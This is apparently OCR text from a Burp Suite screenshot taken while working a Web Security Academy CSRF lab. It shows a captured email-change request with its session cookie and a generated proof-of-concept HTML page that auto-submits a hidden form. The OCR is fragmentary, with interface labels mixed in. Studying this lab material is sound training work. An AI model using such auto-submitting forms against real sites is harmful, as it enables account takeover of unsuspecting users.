 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < > Target: https://ac0a1f0a1f932a4780816f7b004c00b1.
Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac0a1f0a1f932a4780816f7b004c00b1.web-security
-academy.net
3 Cookie: session=
H18utIRJ0HjGY0m5Pc3Ohxs9Ktvay2G6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin:
https://ac0a1f0a1f932a4780816f7b004c00b1.web-
security-academy.net
11 Referer:
https://ac0a1f0a1f932a4780816f7b004c00b1.web-
security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40test.ca
? Search... 0 matches
Response
Pretty Raw Render \n A
1 HTTP/1.1 302 Found
2 Location: /my-account
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
? test
1
OPEN EDITO... 1 UNSAVED
LAB-07
notes.txt
1 Lab #7 - CSRF where Referer validation depe
CSRF PoC generator
Request to: https://ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net
Options ?
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net
3 Cookie: session=H18utIRJ0HjGY0m5Pc3Ohxs9Ktvay2G6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close